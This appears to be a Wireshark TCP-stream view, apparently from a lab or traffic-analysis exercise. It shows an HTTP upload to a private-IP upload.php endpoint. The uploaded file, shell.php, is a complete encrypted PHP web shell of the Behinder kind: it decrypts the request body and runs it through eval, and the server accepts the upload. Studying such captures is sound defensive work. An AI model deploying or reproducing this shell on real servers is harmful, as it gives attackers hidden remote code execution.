 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 1.pcapng
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.130/upload.php
Content-Type: multipart/form-data; boundary=---------------------------1466979123235032900773089506
Content-Length: 997
Origin: http://192.168.132.130
Connection: keep-alive
Cookie: PHPSESSID=vdp2p3ghvlpdac5mp6hp53u7ue
Upgrade-Insecure-Requests: 1
-----------------------------1466979123235032900773089506
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------1466979123235032900773089506
Content-Disposition: form-data; name="submit"
......
-----------------------------1466979123235032900773089506--
HTTP/1.1 200 OK
Date: Sun, 14 Apr 2024 08:22:30 GMT
分组 11。3 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
整个对话 (3157 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助